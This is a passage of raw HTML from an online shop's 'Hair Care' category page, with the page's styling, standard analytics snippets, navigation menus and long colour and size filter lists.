

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61
body_size: 33348
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Hair Care</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Hair Care
" />
    <meta name="keywords" content="Hair Care
">
	<link rel="canonical" href="https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61" />
	
	<meta property="og:title" content="Hair Care">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61">
		<meta property="og:description" content="Hair Care
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
																	
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by COLOR</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_5"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_5" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_7"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_7" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Beige </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_8"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_8" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Black </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_9"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_9" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_10"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_10" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Brown </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_11"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_11" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Clear </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_12"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_12" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Cream </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_13"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_13" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Dark Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_14"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_14" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Dark Green </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_15"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_15" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Gold </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_16"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_16" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Green </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_17"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_17" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Grey </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_18"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_18" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Khaki </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_19"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_19" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Light Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_20"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_20" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Light Green </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_21"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_21" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Magenta </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_22"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_22" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Maroon </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_23"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_23" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Multicolor </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_24"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_24" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Mustard </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_25"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_25" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Navy Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_26"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_26" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Off White </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_27"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_27" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Orange </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_28"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_28" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Pink </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_29"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_29" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Purple </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_30"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_30" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Red </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_31"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_31" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Silver </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_32"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_32" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Tan </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_33"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_33" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=2_34"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_34" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Yellow </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Size</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_35"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_35" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">S </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_36"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_36" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">M </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_37"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_37" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">L </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_38"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_38" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_39"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_39" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_40"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_40" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_41"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_41" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">4XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_42"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_42" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">5XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_43"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_43" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">XS </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_44"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_44" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2XS </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_45"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_45" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3XS </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_46"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_46" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">24 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_47"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_47" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">26 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_48"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_48" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">28 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_49"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_49" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_50"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_50" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_51"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_51" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_52"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_52" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_53"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_53" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_54"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_54" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_55"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_55" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">42 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_56"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_56" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">44 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_57"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_57" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">46 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_58"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_58" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">48 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_59"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_59" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">50 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_60"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_60" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Free </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_61"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_61" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Regular </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_139"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_139" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_140"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_140" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_141"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_141" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30C </label></a></li>								
